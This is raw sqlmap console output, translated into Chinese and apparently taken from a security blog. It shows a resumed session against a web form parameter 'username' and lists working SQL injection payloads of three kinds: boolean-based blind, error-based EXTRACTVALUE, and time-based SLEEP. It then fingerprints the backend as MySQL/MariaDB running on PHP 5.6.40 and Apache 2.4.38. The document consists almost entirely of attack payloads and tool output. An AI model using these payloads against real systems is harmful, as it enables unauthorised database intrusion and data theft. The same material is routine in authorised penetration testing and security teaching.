 |_|V...       |_|   https://Blog.hackersafe.cn
[!] 法定免责声明: 未经双方事先同意，使用sqlmap攻击目标是非法的。最终用户有责任遵守所有适用的地方、州和联邦法律。开发人员
不承担任何责任，也不对本程序造成的任何误用或损坏负责
[*] 启动 @ 11:33:06 /2024-06-30/
[11:33:06] [INFO] 恢复后端DBMS 'mysql'
[11:33:06] [INFO] 测试与目标URL的连接
sqlmap从存储的会话恢复了以下注入点:
---
参数: username (GET)
    类型: boolean-based blind
    标题: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=test' AND 2649=2649 AND 'ERUh'='ERUh
    类型: error-based
    标题: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: username=test' AND EXTRACTVALUE(3434,CONCAT(0x5c,0x71716b7171,(SELECT (ELT(3434=3434,1))),0x716a6b7071)) AN
D 'GSWl'='GSWl
    类型: time-based blind
    标题: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 8862 FROM (SELECT(SLEEP(5)))FGRi) AND 'oXjm'='oXjm
---
[11:33:06] [INFO] 后端DBMS是 MySQL
web 应用技术: PHP 5.6.40, Apache 2.4.38
后端 DBMS: MySQL >= 5.1 (MariaDB fork)